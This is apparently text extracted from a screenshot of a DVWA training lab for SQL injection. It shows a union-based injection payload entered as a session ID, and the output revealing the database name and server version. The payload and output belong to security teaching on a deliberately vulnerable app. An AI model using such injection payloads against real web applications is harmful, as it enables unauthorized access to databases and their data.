 ID: 1' union select database(),version() #
First name: admin
Surname: admin
ID: 1' union select database(),version() #
First name: dvwa
Surname: 5.6.43
SQL Injection Session Input :: Damn Vulnerable Web Appli
192.168.123.20/vulnerabilities/sqli/session-input.p
Session ID: 1' union select database(),version() #
abase(),version() # Submit
Close
红日安全